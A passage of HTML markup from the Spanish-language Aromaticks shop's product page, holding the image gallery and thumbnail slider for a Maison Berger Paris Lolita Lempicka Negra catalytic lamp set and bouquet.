        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1946" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=246 246w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=493 493w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=600 600w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=713 713w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=823 823w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=990 990w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48656589324618">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27532777914698__main-53840618389834"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27532777914698__main-53840618389834"
            data-alt="Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1946" alt="Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=246 246w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=493 493w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=600 600w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=713 713w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=823 823w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=990 990w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1946" alt="Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=246 246w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=493 493w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=600 600w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=713 713w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=823 823w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=990 990w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53840618389834">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">7</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27532777914698__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27532777914698__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27532777914698__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27532777914698__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-48656589357386"
              data-media-position="1"
              data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-1
"
              >
                <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=416" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=54 54w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=74 74w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=104 104w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=162 162w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=208 208w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=324 324w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27532777914698__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-48656589226314"
              data-media-position="2"
              data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-2
"
              >
                <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=416" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=54 54w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=74 74w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=104 104w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=162 162w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=208 208w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=324 324w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27532777914698__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-48656589193546"
              data-media-position="3"
              data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-3
"
              >
                <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=416" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=54 54w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=74 74w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=104 104w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=162 162w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=208 208w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=324 324w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27532777914698__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-48656589259082"
              data-media-position="4"
              data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-4
"
              >
                <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=416" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=54 54w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=74 74w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=104 104w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=162 162w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=208 208w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=324 324w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27532777914698__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-48656589291850"
              data-media-position="5"
              data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-5
"
              >
                <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=416" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=54 54w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=74 74w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=104 104w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=162 162w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=208 208w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=324 324w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27532777914698__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-48656589324618"
              data-media-position="6"
              data-alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-6
"
              >
                <img src="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=416" alt="Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=54 54w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=74 74w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=104 104w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=162 162w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=208 208w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=324 324w, //aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27532777914698__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--27532777914698__main-53840618389834"
              data-media-position="7"
              data-alt="Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27532777914698__main"
                aria-describedby="Thumbnail-template--27532777914698__main-7
"
              >
                <img src="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=416" alt="Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=54 54w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=74 74w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=104 104w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=162 162w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=208 208w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=324 324w, //aromaticks.com/cdn/shop/files/Lolita.webp?v=1753980852&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27532777914698__main-7
">
